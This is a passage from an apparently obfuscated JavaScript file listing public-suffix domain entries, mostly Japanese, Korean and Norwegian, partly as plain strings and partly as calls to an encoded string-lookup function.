d),'higashiizumo.shimane.jp',_0x267c78(0x1858),'hikimi.shimane.jp','izumo.shimane.jp',_0x267c78(0x6d9),_0x267c78(0x1955),_0x267c78(0x149c),_0x267c78(0x17e),_0x267c78(0xccf),_0x267c78(0x1935),'okinoshima.shimane.jp','okuizumo.shimane.jp',_0x267c78(0x1aaa),'tamayu.shimane.jp',_0x267c78(0x5fc),_0x267c78(0x19a8),_0x267c78(0x1e0a),'yasugi.shimane.jp','yatsuka.shimane.jp',_0x267c78(0x318),_0x267c78(0xa52),_0x267c78(0x1b77),_0x267c78(0x8ae),_0x267c78(0x127d),'fujinomiya.shizuoka.jp',_0x267c78(0x258),_0x267c78(0x1142),_0x267c78(0xb8b),'hamamatsu.shizuoka.jp',_0x267c78(0x1913),'ito.shizuoka.jp','iwata.shizuoka.jp',_0x267c78(0x1ab),_0x267c78(0xdf5),'kakegawa.shizuoka.jp',_0x267c78(0x11f6),'kawanehon.shizuoka.jp',_0x267c78(0xda0),_0x267c78(0x1a2c),_0x267c78(0x9ef),'makinohara.shizuoka.jp',_0x267c78(0x1151),_0x267c78(0x2cc),_0x267c78(0x778),'morimachi.shizuoka.jp',_0x267c78(0x12df),'numazu.shizuoka.jp','omaezaki.shizuoka.jp','shimada.shizuoka.jp',_0x267c78(0x344),'shimoda.shizuoka.jp','shizuoka.shizuoka.jp',_0x267c78(0x4ac),_0x267c78(0xa79),_0x267c78(0x1980),_0x267c78(0x126b),_0x267c78(0x1603),_0x267c78(0x1932),_0x267c78(0x63f),'iwafune.tochigi.jp','kaminokawa.tochigi.jp','kanuma.tochigi.jp',_0x267c78(0x15e3),_0x267c78(0xa7f),_0x267c78(0x15db),'mibu.tochigi.jp',_0x267c78(0x8e6),_0x267c78(0xaac),_0x267c78(0x157c),'nasushiobara.tochigi.jp',_0x267c78(0x167e),_0x267c78(0xcba),_0x267c78(0x4ae),'ohira.tochigi.jp',_0x267c78(0x12ee),_0x267c78(0x5c8),_0x267c78(0x1666),_0x267c78(0x127f),_0x267c78(0x1017),_0x267c78(0x319),_0x267c78(0x157d),_0x267c78(0xa95),_0x267c78(0x1048),_0x267c78(0x144e),_0x267c78(0x581),_0x267c78(0xd85),'aizumi.tokushima.jp','anan.tokushima.jp',_0x267c78(0xd26),_0x267c78(0x192),_0x267c78(0x1642),_0x267c78(0xb9b),_0x267c78(0x1071),'mima.tokushima.jp','minami.tokushima.jp','miyoshi.tokushima.jp','mugi.tokushima.jp','nakagawa.tokushima.jp',_0x267c78(0xf20),_0x267c78(0x16ee),_0x267c78(0x7f8),'tokushima.tokushima.jp',_0x267c78(0x1b18),_0x267c78(0x180a),_0x267c78(0xa4d),_0x267c78(0x159c),_0x267c78(0x107f),_0x267c78(0x2ee),_0x267c78(0x896),'chiyoda.tokyo.jp','chofu.tokyo.jp',_0x267c78(0x191d),'edogawa.tokyo.jp',_0x267c78(0x9a7),_0x267c78(0xf7d),_0x267c78(0xadc),_0x267c78(0x1374),'hamura.tokyo.jp',_0x267c78(0xf45),_0x267c78(0x1215),_0x267c78(0x7d9),_0x267c78(0xa9c),_0x267c78(0x1136),_0x267c78(0xed6),'inagi.tokyo.jp',_0x267c78(0x90c),'katsushika.tokyo.jp',_0x267c78(0xb48),'kiyose.tokyo.jp',_0x267c78(0x9ce),_0x267c78(0x9a5),_0x267c78(0x79e),_0x267c78(0xd00),'koto.tokyo.jp','kouzushima.tokyo.jp',_0x267c78(0x11aa),_0x267c78(0x1070),_0x267c78(0xdcc),'minato.tokyo.jp','mitaka.tokyo.jp','mizuho.tokyo.jp','musashimurayama.tokyo.jp',_0x267c78(0x454),_0x267c78(0x18b),_0x267c78(0x16a3),_0x267c78(0xc7e),_0x267c78(0x3b3),_0x267c78(0x192c),_0x267c78(0xf3f),_0x267c78(0xf9e),'setagaya.tokyo.jp','shibuya.tokyo.jp',_0x267c78(0xd03),'shinjuku.tokyo.jp','suginami.tokyo.jp',_0x267c78(0x1698),_0x267c78(0x7f7),_0x267c78(0x11a1),_0x267c78(0x525),'toshima.tokyo.jp',_0x267c78(0x7f2),'hino.tottori.jp',_0x267c78(0x58c),_0x267c78(0xc19),'kotoura.tottori.jp',_0x267c78(0x9bd),_0x267c78(0x868),_0x267c78(0x887),_0x267c78(0x1b2d),_0x267c78(0xe22),_0x267c78(0xd1d),_0x267c78(0x1056),_0x267c78(0x19d6),_0x267c78(0xc9a),_0x267c78(0x1ebf),_0x267c78(0x1bb4),_0x267c78(0x12c5),_0x267c78(0x903),_0x267c78(0xd8c),_0x267c78(0x10bc),'johana.toyama.jp',_0x267c78(0x16e),_0x267c78(0x152f),_0x267c78(0x143a),_0x267c78(0x1174),'nanto.toyama.jp','nyuzen.toyama.jp',_0x267c78(0xf65),_0x267c78(0x1e62),_0x267c78(0x51d),'tateyama.toyama.jp','toga.toyama.jp',_0x267c78(0x684),_0x267c78(0xec5),_0x267c78(0x1243),_0x267c78(0x1e7b),_0x267c78(0x1c9f),_0x267c78(0x341),'aridagawa.wakayama.jp',_0x267c78(0x18da),_0x267c78(0x1350),_0x267c78(0x664),_0x267c78(0x1464),_0x267c78(0x9d7),'iwade.wakayama.jp',_0x267c78(0x18ed),'kamitonda.wakayama.jp',_0x267c78(0xcd8),_0x267c78(0x999),_0x267c78(0x5ec),_0x267c78(0x13c7),_0x267c78(0xd94),'koza.wakayama.jp',_0x267c78(0x90d),_0x267c78(0xe10),_0x267c78(0x1c41),_0x267c78(0x1128),_0x267c78(0x1b41),_0x267c78(0x1198),_0x267c78(0xe5b),_0x267c78(0x1653),'taiji.wakayama.jp','tanabe.wakayama.jp',_0x267c78(0xfb0),'yuasa.wakayama.jp','yura.wakayama.jp',_0x267c78(0x5ab),_0x267c78(0x1801),_0x267c78(0xf83),_0x267c78(0x18b4),_0x267c78(0xd52),'kaminoyama.yamagata.jp',_0x267c78(0xdc6),'kawanishi.yamagata.jp',_0x267c78(0x1277),_0x267c78(0x1b1b),'murayama.yamagata.jp',_0x267c78(0x156d),'nakayama.yamagata.jp',_0x267c78(0x6b6),_0x267c78(0x1d8e),_0x267c78(0x3f5),_0x267c78(0x155b),_0x267c78(0xeed),'ohkura.yamagata.jp',_0x267c78(0x6eb),_0x267c78(0x20d),_0x267c78(0x7d3),'sakegawa.yamagata.jp',_0x267c78(0x205),'shirataka.yamagata.jp',_0x267c78(0x1a3a),_0x267c78(0x169f),_0x267c78(0x85f),_0x267c78(0xf0e),'tsuruoka.yamagata.jp',_0x267c78(0x620),_0x267c78(0x2f1),_0x267c78(0x14fa),'yuza.yamagata.jp',_0x267c78(0xa59),_0x267c78(0x1b32),_0x267c78(0x9b3),_0x267c78(0x17d1),_0x267c78(0x15f6),_0x267c78(0x1a14),_0x267c78(0x1bb6),_0x267c78(0xd8b),_0x267c78(0xf27),_0x267c78(0x1b7),'shunan.yamaguchi.jp',_0x267c78(0x88d),_0x267c78(0x1685),_0x267c78(0xe27),_0x267c78(0x1d81),'yuu.yamaguchi.jp','chuo.yamanashi.jp',_0x267c78(0x1061),_0x267c78(0xeee),_0x267c78(0xc69),_0x267c78(0x115e),_0x267c78(0x1764),'hayakawa.yamanashi.jp','hokuto.yamanashi.jp','ichikawamisato.yamanashi.jp','kai.yamanashi.jp',_0x267c78(0x1c45),_0x267c78(0x16ed),'kosuge.yamanashi.jp',_0x267c78(0xf03),'minobu.yamanashi.jp',_0x267c78(0x1d2a),_0x267c78(0x17e8),_0x267c78(0x696),_0x267c78(0xaed),'nishikatsura.yamanashi.jp','oshino.yamanashi.jp',_0x267c78(0x18b3),_0x267c78(0x181c),_0x267c78(0x14d0),_0x267c78(0x1b47),'uenohara.yamanashi.jp',_0x267c78(0x173a),'yamanashi.yamanashi.jp','ke',_0x267c78(0x1ae0),_0x267c78(0x1208),_0x267c78(0x1c25),_0x267c78(0x1864),_0x267c78(0xfc3),_0x267c78(0xc61),_0x267c78(0x1b5),_0x267c78(0x1a6e),_0x267c78(0x9f8),'kg',_0x267c78(0x11f7),'edu.kg','gov.kg','mil.kg',_0x267c78(0x628),_0x267c78(0x1e47),'*.kh','ki',_0x267c78(0x730),'com.ki',_0x267c78(0x1d2),_0x267c78(0xb97),_0x267c78(0x4b3),_0x267c78(0x1749),_0x267c78(0x18b2),'km',_0x267c78(0xd22),_0x267c78(0xa3c),_0x267c78(0x1b94),_0x267c78(0x14d4),_0x267c78(0x1555),_0x267c78(0x1082),'org.km','prd.km',_0x267c78(0x16ef),_0x267c78(0x11b1),_0x267c78(0x1daa),_0x267c78(0x654),_0x267c78(0xb49),_0x267c78(0x1348),_0x267c78(0x1cbf),_0x267c78(0x7a5),_0x267c78(0x1dca),'kn',_0x267c78(0x1796),'gov.kn',_0x267c78(0x16b3),_0x267c78(0x1b44),'kp',_0x267c78(0xa4a),_0x267c78(0x15b9),_0x267c78(0x264),_0x267c78(0x1a41),_0x267c78(0x15be),_0x267c78(0xe95),'kr',_0x267c78(0x15c2),_0x267c78(0x246),'es.kr','go.kr','hs.kr',_0x267c78(0x8c5),'mil.kr',_0x267c78(0xa6d),_0x267c78(0x1d10),_0x267c78(0x197d),_0x267c78(0x756),_0x267c78(0xd17),_0x267c78(0x98e),_0x267c78(0x143f),_0x267c78(0x10d2),_0x267c78(0x141a),_0x267c78(0x17f6),_0x267c78(0x2a6),_0x267c78(0x17a8),_0x267c78(0xc2e),'gyeongbuk.kr',_0x267c78(0x126c),_0x267c78(0x8bd),_0x267c78(0xc76),_0x267c78(0xa28),'jeonbuk.kr',_0x267c78(0x1c67),'seoul.kr',_0x267c78(0x4d3),'kw',_0x267c78(0x69d),_0x267c78(0xbd0),_0x267c78(0x933),_0x267c78(0x1d5d),'ind.kw','net.kw',_0x267c78(0x431),'ky',_0x267c78(0xc75),_0x267c78(0x19f2),'net.ky',_0x267c78(0xd73),'kz','com.kz',_0x267c78(0x15f8),_0x267c78(0x19d2),_0x267c78(0x5cb),'net.kz',_0x267c78(0x190),'la',_0x267c78(0x13ed),_0x267c78(0x1e8),_0x267c78(0x250),_0x267c78(0x4e7),_0x267c78(0x1704),'net.la','org.la',_0x267c78(0x17ec),'lb',_0x267c78(0x1c17),'edu.lb','gov.lb',_0x267c78(0x9fa),'org.lb','lc',_0x267c78(0x685),_0x267c78(0xbc3),'edu.lc',_0x267c78(0x82b),_0x267c78(0x1c82),'org.lc','li','lk','ac.lk',_0x267c78(0x13f6),_0x267c78(0x17ce),_0x267c78(0x6ae),_0x267c78(0x148b),'grp.lk',_0x267c78(0x1e83),_0x267c78(0x966),_0x267c78(0x1432),_0x267c78(0x635),_0x267c78(0x714),_0x267c78(0x1b73),_0x267c78(0x101f),_0x267c78(0x1241),_0x267c78(0x26e),'lr','com.lr','edu.lr',_0x267c78(0xd4d),_0x267c78(0x11ba),'org.lr','ls',_0x267c78(0x1bfc),_0x267c78(0x1200),_0x267c78(0xabf),_0x267c78(0x1283),_0x267c78(0x292),_0x267c78(0x806),'net.ls',_0x267c78(0x1d8c),_0x267c78(0x1b1a),'lt',_0x267c78(0x1656),'lu','lv','asn.lv',_0x267c78(0x177),_0x267c78(0x202),_0x267c78(0xc17),_0x267c78(0x1b56),'id.lv',_0x267c78(0x1a9e),_0x267c78(0x1866),_0x267c78(0x15c3),'ly','com.ly',_0x267c78(0x1cda),_0x267c78(0xdf3),'id.ly',_0x267c78(0xecc),'net.ly','org.ly','plc.ly',_0x267c78(0x943),'ma',_0x267c78(0x13fd),'co.ma',_0x267c78(0xec4),_0x267c78(0x851),_0x267c78(0x136e),_0x267c78(0x8fb),'mc','asso.mc',_0x267c78(0xc13),'md','me',_0x267c78(0x56b),_0x267c78(0x15e7),'edu.me',_0x267c78(0x14ff),_0x267c78(0x16c3),'net.me',_0x267c78(0x1d0e),_0x267c78(0x6a0),'mg',_0x267c78(0x1c42),_0x267c78(0x1695),_0x267c78(0x296),_0x267c78(0xd0d),'mil.mg',_0x267c78(0xbf1),_0x267c78(0x26c),_0x267c78(0x101b),'mh',_0x267c78(0x357),'mk',_0x267c78(0x221),_0x267c78(0x303),_0x267c78(0x511),_0x267c78(0xe3e),_0x267c78(0x9dd),_0x267c78(0x533),_0x267c78(0x1da9),'ml','com.ml',_0x267c78(0x82f),'gouv.ml',_0x267c78(0x167d),_0x267c78(0x75d),_0x267c78(0xfd6),'presse.ml',_0x267c78(0x17ee),'mn',_0x267c78(0x39e),_0x267c78(0x1cd7),_0x267c78(0xf2e),'mo','com.mo',_0x267c78(0x428),_0x267c78(0x1e22),_0x267c78(0x308),_0x267c78(0xde1),_0x267c78(0x1883),'mp','mq','mr',_0x267c78(0x69a),'ms',_0x267c78(0x104a),_0x267c78(0x15c1),_0x267c78(0x1d1d),_0x267c78(0x4b1),_0x267c78(0x1eca),'mt','com.mt',_0x267c78(0xcb2),_0x267c78(0xbaf),'org.mt','mu',_0x267c78(0xc64),'co.mu',_0x267c78(0x1c63),_0x267c78(0x748),'net.mu','or.mu',_0x267c78(0x1662),_0x267c78(0x1cdf),'mv',_0x267c78(0x181b),_0x267c78(0xd0e),_0x267c78(0x1cca),_0x267c78(0x10f6),'edu.mv',_0x267c78(0x1009),'info.mv',_0x267c78(0xcc9),_0x267c78(0x174f),_0x267c78(0x1579),'name.mv',_0x267c78(0xe57),'org.mv',_0x267c78(0x10c2),'mw',_0x267c78(0x163f),'biz.mw',_0x267c78(0x774),_0x267c78(0x8b9),_0x267c78(0x14ed),_0x267c78(0x4ab),'gov.mw','int.mw',_0x267c78(0x160c),_0x267c78(0x5ea),'mx',_0x267c78(0x1a37),_0x267c78(0xbe6),_0x267c78(0x15b8),_0x267c78(0x10a0),'org.mx','my','biz.my',_0x267c78(0x269),_0x267c78(0x1472),_0x267c78(0x1e73),_0x267c78(0x1ab2),_0x267c78(0x549),_0x267c78(0xd50),_0x267c78(0x113d),'mz',_0x267c78(0x1c37),_0x267c78(0xea0),_0x267c78(0x16e0),_0x267c78(0x1371),'gov.mz',_0x267c78(0x237),_0x267c78(0x1160),_0x267c78(0x206),'na',_0x267c78(0x1768),_0x267c78(0x4b8),_0x267c78(0x45c),_0x267c78(0x6ef),'net.na',_0x267c78(0xc50),_0x267c78(0x182d),'nc',_0x267c78(0x7e5),_0x267c78(0x1853),'ne',_0x267c78(0x110f),'nf','arts.nf',_0x267c78(0x1b8e),_0x267c78(0x125d),_0x267c78(0x1a89),_0x267c78(0xcf2),_0x267c78(0x195),_0x267c78(0xb07),_0x267c78(0x162f),'store.nf','web.nf','ng',_0x267c78(0x42b),_0x267c78(0x1b75),_0x267c78(0x1cd3),_0x267c78(0x11e8),_0x267c78(0x16e6),'mobi.ng','name.ng',_0x267c78(0x168b),_0x267c78(0x164e),_0x267c78(0x4db),'ni',_0x267c78(0x524),_0x267c78(0x5a5),_0x267c78(0x352),_0x267c78(0x981),_0x267c78(0x658),_0x267c78(0x912),'in.ni','info.ni','int.ni',_0x267c78(0x826),_0x267c78(0xc54),_0x267c78(0x102a),_0x267c78(0xc16),_0x267c78(0xc97),'nl','no',_0x267c78(0x5ba),_0x267c78(0x1a4c),'fylkesbibl.no','idrett.no',_0x267c78(0x1b4b),'priv.no',_0x267c78(0x12c4),_0x267c78(0xdff),_0x267c78(0xa5b),_0x267c78(0x1a7b),_0x267c78(0x197e),_0x267c78(0x1826),_0x267c78(0x5f2),_0x267c78(0x766),_0x267c78(0x2f7),_0x267c78(0x938),_0x267c78(0x1db2),_0x267c78(0x11b4),_0x267c78(0x155),_0x267c78(0x179f),_0x267c78(0x18cc),'nt.no',_0x267c78(0x10a4),'ol.no',_0x267c78(0x1bc2),_0x267c78(0x1a9a),_0x267c78(0xe80),_0x267c78(0x992),_0x267c78(0x1aa7),_0x267c78(0xbe2),_0x267c78(0x1d98),_0x267c78(0x13b6),'vf.no',_0x267c78(0x18c1),_0x267c78(0xba0),_0x267c78(0x11ee),_0x267c78(0x29e),_0x267c78(0xffa),_0x267c78(0x16bd),_0x267c78(0xe29),_0x267c78(0x31f),_0x267c78(0x18df),_0x267c78(0x15e),_0x267c78(0x1599),_0x267c78(0x1dfc),_0x267c78(0x669),_0x267c78(0x835),_0x267c78(0x65a),_0x267c78(0x1062),'gs.svalbard.no','gs.tm.no',_0x267c78(0x188c),_0x267c78(0x1ddc),'gs.vf.no',_0x267c78(0x1249),_0x267c78(0x125b),'algard.no',_0x267c78(0x1c43),_0x267c78(0x1848),_0x267c78(0xc24),'brønnøysund.no',_0x267c78(0x3e3),'bryne.no',_0x267c78(0x1684),_0x267c78(0xa22),'egersund.no',_0x267c78(0xa9b),_0x267c78(0x12ae),_0x267c78(0x491),'fredrikstad.no',_0x267c78(0xf40),_0x267c78(0x169b),'hønefoss.no','jessheim.no',_0x267c78(0x1657),_0x267c78(0x16e1),_0x267c78(0x4f6),'kopervik.no','krokstadelva.no',_0x267c78(0x1c47),_0x267c78(0x3f7),_0x267c78(0xbfa),'mjondalen.no','mjøndalen.no','mo-i-rana.no',_0x267c78(0x73e),_0x267c78(0x4e9),_0x267c78(0xa5f),_0x267c78(0x23e),'osoyro.no',_0x267c78(0x986),_0x267c78(0x1410),_0x267c78(0x1c8),'sandnessjoen.no',_0x267c78(0x70c),_0x267c78(0x142a),_0x267c78(0x603),_0x267c78(0xe4d),_0x267c78(0x799),_0x267c78(0x16ce),'stjordalshalsen.no','stjørdalshalsen.no','tananger.no',_0x267c78(0x1052),_0x267c78(0x19b2),_0x267c78(0xb70),_0x267c78(0x1ad0),_0x267c78(0x486),'åfjord.no',_0x267c78(0xad6),_0x267c78(0xe4e),_0x267c78(0x1526),_0x267c78(0x493),_0x267c78(0xd89),_0x267c78(0x582),_0x267c78(0x15da),_0x267c78(0x687),_0x267c78(0x159),_0x267c78(0x1d72),_0x267c78(0x1251),_0x267c78(0x1470),_0x267c78(0x562),_0x267c78(0x2ef),_0x267c78(0xeb5),_0x267c78(0x1851),_0x267c78(0x18d1),'åmot.no',_0x267c78(0xa20),'andebu.no',_0x267c78(0x1d67),_0x267c78(0xf80),_0x267c78(0x888),_0x267c78(0x169c),'aremark.no','arendal.no',_0x267c78(0xc6b),'aseral.no',_0x267c78(0x12d0),_0x267c78(0xfea),'askim.no',_0x267c78(0x1375),'askøy.no',_0x267c78(0x1c72),_0x267c78(0x1ed),_0x267c78(0x138f),_0x267c78(0x1e0d),_0x267c78(0x17fe),_0x267c78(0x1697),_0x267c78(0xcc8),_0x267c78(0xedc),_0x267c78(0x2c5),'austevoll.no','austrheim.no',_0x267c78(0x1264),_0x267c78(0x1ae1),_0x267c78(0x96c),_0x267c78(0x11b0),_0x267c78(0x1551),_0x267c78(0x13c1),_0x267c78(0x1a8c),_0x267c78(0x1693),_0x267c78(0xa42),_0x267c78(0xbe3),_0x267c78(0x1664),'bajddar.no','bájddar.no',_0x267c78(0x488),_0x267c78(0x4f8),_0x267c78(0x1e2b),_0x267c78(0x1380),_0x267c78(0x108c),'bamble.no',_0x267c78(0xa57),_0x267c78(0x1cf),_0x267c78(0x1b42),'båtsfjord.no',_0x267c78(0x1be),_0x267c78(0x1bd4),_0x267c78(0x1782),_0x267c78(0x876),_0x267c78(0x116a),'bergen.no',_0x267c78(0xa51),'berlevåg.no',_0x267c78(0x499),_0x267c78(0x1624),_0x267c78(0xf1e),_0x267c78(0x1bb9),_0x267c78(0x11db),'bjarkøy.no',_0x267c78(0x604),_0x267c78(0x1604),_0x267c78(0xb59),_0x267c78(0xc05),_0x267c78(0x872),_0x267c78(0x168f),_0x267c78(0x147e),_0x267c78(0x1c0e),'bronnoy.no',_0x267c78(0x42d),'budejju.no',_0x267c78(0x14f9),_0x267c78(0x12c0),_0x267c78(0x1bc8),_0x267c78(0x13e6),'čáhcesuolo.no',_0x267c78(0x1b5b),_0x267c78(0xed5),_0x267c78(0x18b1),_0x267c78(0x186c),'dielddanuorri.no','divtasvuodna.no','divttasvuotna.no',_0x267c78(0x1962),_0x267c78(0xda9),'dovre.no',_0x267c78(0xa8f),_0x267c78(0x1177),_0x267c78(0x1cb2),_0x267c78(0x4a4),_0x267c78(0x186d),_0x267c78(0x4b5),_0x267c78(0x98b),_0x267c78(0x188f),_0x267c78(0x1696),_0x267c78(0xccb),_0x267c78(0x1e5f),_0x267c78(0x1b16),_0x267c78(0x17ef),_0x267c78(0x65d),_0x267c78(0x8cb),_0x267c78(0x16ac),_0x267c78(0x10b1),_0x267c78(0x1643),_0x267c78(0x1839),_0x267c78(0x1d7c),_0x267c78(0x18f4),_0x267c78(0x178d),_0x267c78(0xc6f),_0x267c78(0x996),'finnøy.no',_0x267c78(0x462),'fjaler.no','fjell.no','fla.no','flå.no',_0x267c78(0x17eb),_0x267c78(0x18ea),_0x267c78(0x89d),'flesberg.no',_0x267c78(0x849),'folldal.no',_0x267c78(0x137c),'førde.no',_0x267c78(0x467),'fosnes.no',_0x267c78(0x326),'frana.no','frei.no',_0x267c78(0x6cb),_0x267c78(0x959),_0x267c78(0x19b8),_0x267c78(0xb60),'frøya.no',_0x267c78(0x117c),_0x267c78(0x15ef),'fusa.no',_0x267c78(0x271),_0x267c78(0x1759),_0x267c78(0xbf8),'galsa.no',_0x267c78(0x1747),_0x267c78(0xa3e),'gangaviika.no',_0x267c78(0xf50),_0x267c78(0x1ec7),_0x267c78(0x1803),_0x267c78(0x1b3f),_0x267c78(0xdb3),'gildeskål.no',_0x267c78(0x4cc),_0x267c78(0xf2f),'gjerdrum.no',_0x267c78(0x15e2),_0x267c78(0xa26),_0x267c78(0x895),_0x267c78(0xd47),'gloppen.no',_0x267c78(0xcff),_0x267c78(0x1569),_0x267c78(0x10ce),_0x267c78(0x283),_0x267c78(0x4eb),_0x267c78(0x824),_0x267c78(0x15af),'grue.no','gulen.no',_0x267c78(0x126a),_0x267c78(0x1333),_0x267c78(0x120a),_0x267c78(0x1acf),_0x267c78(0x185b),_0x267c78(0x1dbe),_0x267c78(0x1e93),_0x267c78(0x1ad1),_0x267c78(0x1c10),_0x267c78(0x78b),'hamar.no',_0x267c78(0x1db0),_0x267c78(0xd57),'hámmárfeasta.no','hammerfest.no',_0x267c78(0x9a3),'hápmir.no',_0x267c78(0x16d1),_0x267c78(0x1430),_0x267c78(0x1274),_0x267c78(0xca6),_0x267c78(0x1b3a),'haugesund.no',_0x267c78(0xf5e),_0x267c78(0x1afa),'våler.hedmark.no',_0x267c78(0x9b4),_0x267c78(0x124b),_0x267c78(0x90b),_0x267c78(0xfbe),'hjartdal.no',_0x267c78(0x27e),_0x267c78(0xb06),_0x267c78(0x358),'hof.no','hol.no',_0x267c78(0x10e4),'holmestrand.no',_0x267c78(0x1d1a),'holtålen.no','os.hordaland.no',_0x267c78(0x828),_0x267c78(0xb7c),'hoyanger.no',_0x267c78(0x280),'hoylandet.no',_0x267c78(0x1d28),_0x267c78(0x1b2f),'hurum.no',_0x267c78(0x1cf1),'hyllestad.no',_0x267c78(0x1abe),_0x267c78(0x304),_0x267c78(0x14e7),_0x267c78(0xd3e),_0x267c78(0x565),_0x267c78(0x1823),_0x267c78(0x143e),_0x267c78(0x131d),_0x267c78(0x1959),_0x267c78(0xce0),_0x267c78(0x702),_0x267c78(0x1ab3),_0x267c78(0x10c1),_0x267c78(0xe0d),'karlsoy.no',_0x267c78(0x742),_0x267c78(0x11c1),'kautokeino.no',_0x267c78(0x469),_0x267c78(0x17a0),'klepp.no',_0x267c78(0x112d),'kongsvinger.no',_0x267c78(0x98f),_0x267c78(0x7b5),_0x267c78(0x1927),_0x267c78(0xb9a),_0x267c78(0xe1d),'kristiansund.no',_0x267c78(0x218),'krødsherad.no',_0x267c78(0x135b),'kvænangen.no',_0x267c78(0xd1c),_0x267c78(0x953),_0x267c78(0x10e1),_0x267c78(0x16a),_0x267c78(0x194b),_0x267c78(0x1896),'kviteseid.no',_0x267c78(0xf88),_0x267c78(0x166d),_0x267c78(0x1a2e),_0x267c78(0x18ad),_0x267c78(0x27f),_0x267c78(0x1be4),_0x267c78(0x10e8),_0x267c78(0x124e),'lavagis.no',_0x267c78(0xe49),_0x267c78(0x98c),_0x267c78(0x8d5),_0x267c78(0x1055),'leikanger.no','leirfjord.no',_0x267c78(0x522),_0x267c78(0x15cc),_0x267c78(0x1713),_0x267c78(0x1477),_0x267c78(0x29a),_0x267c78(0x21a),'lier.no','lierne.no',_0x267c78(0xc4d),_0x267c78(0x1e89),'lindas.no',_0x267c78(0x6c0),_0x267c78(0x172d),_0x267c78(0x36d),'loabát.no',_0x267c78(0x1c83),_0x267c78(0x1305),_0x267c78(0x100b),_0x267c78(0x274),_0x267c78(0x6b7),_0x267c78(0x5ae),'loten.no',_0x267c78(0xa76),_0x267c78(0x1a06),'lunner.no',_0x267c78(0x188d),_0x267c78(0xc91),_0x267c78(0x144d),_0x267c78(0x1531),_0x267c78(0x3aa),_0x267c78(0x1e4f),_0x267c78(0x64b),_0x267c78(0x7ee),_0x267c78(0x17dd),_0x267c78(0x16f2),_0x267c78(0x1845),'marker.no','marnardal.no',_0x267c78(0x37b),_0x267c78(0x7a2),_0x267c78(0xb12),_0x267c78(0x152c),_0x267c78(0x40c),_0x267c78(0x80e),_0x267c78(0x853),_0x267c78(0x1297),'meloy.no',_0x267c78(0x290),'meraker.no',_0x267c78(0xbf7),'midsund.no','midtre-gauldal.no',_0x267c78(0xcb1),_0x267c78(0x673),'modalen.no',_0x267c78(0x151e),_0x267c78(0xe30),_0x267c78(0x3ad),_0x267c78(0xbb8),_0x267c78(0xfc8),_0x267c78(0x1a21),_0x267c78(0x860),_0x267c78(0x1ac7),_0x267c78(0x1b65),_0x267c78(0x265),_0x267c78(0x1c9a),_0x267c78(0xf3a),'nååmesjevuemie.no',_0x267c78(0x175e),_0x267c78(0x1ac1),'namsos.no',_0x267c78(0x1b08),'nannestad.no',_0x267c78(0x8aa),'narviika.no',_0x267c78(0x1557),_0x267c78(0x1ec0),_0x267c78(0x8ed),_0x267c78(0x165b),_0x267c78(0xd46),_0x267c78(0x10c6),_0x267c78(0x1dd7),'nesseby.no',_0x267c78(0xed8),_0x267c78(0x11a4),'nittedal.no',_0x267c78(0x18f7),'nord-fron.no','nord-odal.no',_0x267c78(0x1257),_0x267c78(0xf0d),_0x267c78(0x1b25),_0x267c78(0x372),'heroy.nordland.no',_0x267c78(0x142b),_0x267c78(0x1bb3),_0x267c78(0x7e0),'nore-og-uvdal.no',_0x267c78(0x7f0),_0x267c78(0x11e1),_0x267c78(0x148a),_0x267c78(0x17da),_0x267c78(0x1c4),'øksnes.no',_0x267c78(0x19b6),'oppdal.no',_0x267c78(0x15d0),_0x267c78(0x1e08),'orkdal.no','orland.no','ørland.no',_0x267c78(0x1a0d),'ørskog.no',_0x267c78(0x76f),_0x267c78(0x14cd),_0x267c78(0x1854),_0x267c78(0x1488),_0x267c78(0xa2a),_0x267c78(0x110b),_0x267c78(0xb2a),_0x267c78(0x1176),_0x267c78(0xc26),'overhalla.no','ovre-eiker.no',_0x267c78(0x45f),_0x267c78(0x1673),_0x267c78(0x14d3),_0x267c78(0x244),_0x267c78(0x170f),_0x267c78(0xec0),'øystre-slidre.no',_0x267c78(0x167a),_0x267c78(0x1859),'porsáŋgu.no',_0x267c78(0x1cc5),_0x267c78(0x256),_0x267c78(0x144a),_0x267c78(0x196e),_0x267c78(0x727),'rælingen.no',_0x267c78(0x12da),_0x267c78(0x15e9),_0x267c78(0x976),_0x267c78(0xf95),_0x267c78(0xc12),'ralingen.no','rana.no','randaberg.no',_0x267c78(0xcb7),_0x267c78(0x109b),_0x267c78(0x1e4c),_0x267c78(0x7d7),_0x267c78(0xa0a),'rindal.no',_0x267c78(0x1762),_0x267c78(0x438),'ringsaker.no',_0x267c78(0x16e8),_0x267c78(0xfec),_0x267c78(0x338),_0x267c78(0xbc8),_0x267c78(0x1244),_0x267c78(0x222),_0x267c78(0x1d71),_0x267c78(0x14e6),_0x267c78(0x1ace),_0x267c78(0x2be),_0x267c78(0x1667),_0x267c78(0xc8a),_0x267c78(0x5f3),_0x267c78(0xacf),_0x267c78(0xd97),_0x267c78(0x132e),_0x267c78(0x1811),_0x267c78(0x49f),_0x267c78(0xf0b),'rygge.no',_0x267c78(0x148c),_0x267c78(0x181f),_0x267c78(0xa94),_0x267c78(0x18e8),_0x267c78(0x1468),_0x267c78(0x1018),_0x267c78(0x567),'sandnes.no',_0x267c78(0x5cc),_0x267c78(0x1dbf),_0x267c78(0x1ec8),_0x267c78(0x1d73),_0x267c78(0x694),_0x267c78(0x191c),_0x267c78(0x15ae),_0x267c78(0x16e3),_0x267c78(0x6d0),'siellak.no',_0x267c78(0x1d4a),_0x267c78(0x1ca1),_0x267c78(0x10cb),_0x267c78(0x13ac),_0x267c78(0x1d63),_0x267c78(0xd5c),'skånland.no',_0x267c78(0x1e20),'skedsmo.no',_0x267c78(0x1e5e),_0x267c78(0x53e),'skierva.no',_0x267c78(0xa60),_0x267c78(0x195f),_0x267c78(0x50d),_0x267c78(0xfd8),_0x267c78(0x4f2),_0x267c78(0x1d3d),_0x267c78(0x24c),'smola.no',_0x267c78(0x12db),_0x267c78(0x1416),_0x267c78(0xbcd),_0x267c78(0x15a5),_0x267c78(0xc42),_0x267c78(0x804),_0x267c78(0x136c),_0x267c78(0x6e4),_0x267c78(0x1a3c),_0x267c78(0xf87),_0x267c78(0x1da3),_0x267c78(0x19f7),_0x267c78(0x13bd),_0x267c78(0x199c),'sømna.no',_0x267c78(0xd30),_0x267c78(0xceb),_0x267c78(0x1b54),_0x267c78(0x1ad3),'sør-aurdal.no',_0x267c78(0x1eb),_0x267c78(0x9f0),_0x267c78(0x1d5f),_0x267c78(0x60c),_0x267c78(0x1a0a),_0x267c78(0x7e9),_0x267c78(0x994),_0x267c78(0x509),_0x267c78(0xa6b),_0x267c78(0x9d2),_0x267c78(0xc6e),_0x